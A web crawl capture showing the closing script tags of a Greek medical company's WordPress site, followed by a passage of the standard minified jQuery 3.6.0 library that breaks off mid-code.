var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://golgimedical.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://golgimedical.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/golgimedical.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/golgimedical.gr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d9c125bc7e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=54eb31dc971b63b49278' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://golgimedical.gr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/golgimedical.gr\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/golgimedical.gr\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://golgimedical.gr/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981' id='flatsome-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAr1t2RqKzpZJTBg3sszSy7C1gxNu8y8es&#038;ver=3.15.7' id='flatsome-maps-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'199152379',post:'104',tz:'2',srv:'golgimedical.gr'} ]);
	_stq.push([ 'clickTrackerInit', '199152379', '104' ]);
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://golgimedical.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0
body_size: 42199
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," 